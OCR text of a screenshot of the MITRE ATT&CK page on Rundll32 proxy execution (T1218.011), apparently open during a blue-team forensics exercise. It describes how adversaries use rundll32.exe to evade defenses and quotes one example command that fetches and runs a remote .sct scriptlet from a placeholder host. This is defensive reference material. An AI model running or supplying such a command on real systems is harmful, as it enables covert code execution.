 (71) WhatsApp
ChatGPT
How to Use Volatility for Memo
MsMpEng.exe - Buscar con Goo
CyberDefenders: Blue team CTF
System Binary Proxy Execution:
VirusTotal - IP address - 45.9.74
attack.mitre.org/techniques/T1218/011/
M Error
MITRE | ATT&CK®
Matrices
Tactics
Techniques
Defenses
CTI
Resources
Benefactors
Blog
Search
Reminder: the TAXII 2.0 server will be retiring on December 18. Please switch to the TAXII 2.1 server to ensure uninterrupted service.
TECHNIQUES
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy Execution
Template Injection
Traffic Signaling
Trusted Developer Utilities
Proxy Execution
Unused/Unsupported Cloud
Regions
Use Alternate Authentication
Material
Valid Accounts
Virtualization/Sandbox
Evasion
Weaken Encryption
XSL Script Processing
Credential Access
Discovery
Lateral Movement
Collection
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e.
Shared Modules), may avoid triggering security tools that may not monitor execution of the rundll32.exe process because of
allowlists or false positives from normal operations. Rundll32.exe is commonly associated with executing DLL payloads (ex:
rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions
Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also causes rundll32.exe to execute.[1] For example,
ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This behavior has been
seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL
function names. As part of Windows compatibility support for various character sets, rundll32.exe will first check for
wide/Unicode then ANSI character-supported functions before loading the specified function (e.g., given the command
rundll32.exe ExampleDLL.dll, ExampleFunction, rundll32.exe would first attempt to execute ExampleFunctionW, or failing
that ExampleFunctionA, before loading ExampleFunction). Adversaries may therefore obscure malicious code by creating
multiple identical exported function names and appending W and/or A to harmless ones.[3][4] DLL functions can also be
exported and executed by an ordinal number (ex: rundll32.exe file.dll,#1).
Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function
names) to further conceal execution of a malicious payload.[5]
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus, Application control,
Digital Certificate Validation
Contributors: Casey Smith; Gareth Phillips, Seek
Ltd.; James_inthe_box, Me; Ricardo Dias
Version: 2.3
Created: 23 January 2020
Last Modified: 14 October 2024
Version Permalink
Buscar
ESP
11:14 a. m.
07/12/2024
1